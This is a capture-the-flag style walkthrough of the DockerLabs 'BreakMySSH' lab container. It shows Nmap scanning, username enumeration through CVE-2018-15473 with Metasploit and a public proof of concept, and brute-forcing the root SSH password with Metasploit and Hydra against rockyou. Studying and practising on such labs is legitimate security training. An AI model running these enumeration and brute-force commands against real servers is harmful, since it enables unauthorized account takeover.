BreakMySSH

machine downloaded from: https://dockerlabs.es/
difficulty: Very Easy
OS: Linux
11 September 2025
- Download, extract, and start the container:
bash auto_deploy.sh breakmyssh.tar
- Enumerate services with Nmap:
nmap -A -T4 172.17.0.2

Nmap detected only one service:
- Port 22 open
- Service: OpenSSH 7.7
- Vulnerability research with searchsploit:

OpenSSH 7.7 is vulnerable to user enumeration CVE-2018-15473.
- Exploitation with Metasploit using the module
auxiliary/scanner/ssh/ssh_enumusersactionaction: Malformed Packet
# Metasploit configuration
RHOSTS 172.17.0.2
USER_FILE /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt

Result: valid username found.
- Credential discovery with Metasploit using
auxiliary/scanner/ssh/ssh_login
# config inside Metasploit
RHOSTS 172.17.0.2
USERNAME root
PASS_FILE /usr/share/wordlists/rockyou.txt
VERBOSE true
STOP_ON_SUCCESS true


Root access obtained.
- Alternative manual exploitation.
Manual user enumeration using CVE-2018-15473 PoC:
git clone https://github.com/aidan-gibson/cve-2018-15473.git
cd cve-2018-15473
Dockerfile for compatibility:
# Dockerfile content
FROM python:3.7.14
WORKDIR /app
COPY requirements.txt .
RUN pip install -r requirements.txt
Build and run:
docker build -t ssh-enum .
cp /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt .
docker run -it -v $(pwd):/app ssh-enum python3 ssh-username-enum.py 172.17.0.2 -w top-usernames-shortlist.txt

Output confirms the same result as Metasploit.
- Alternative brute force with Hydra:
hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64

Hydra also successfully retrieves the valid password.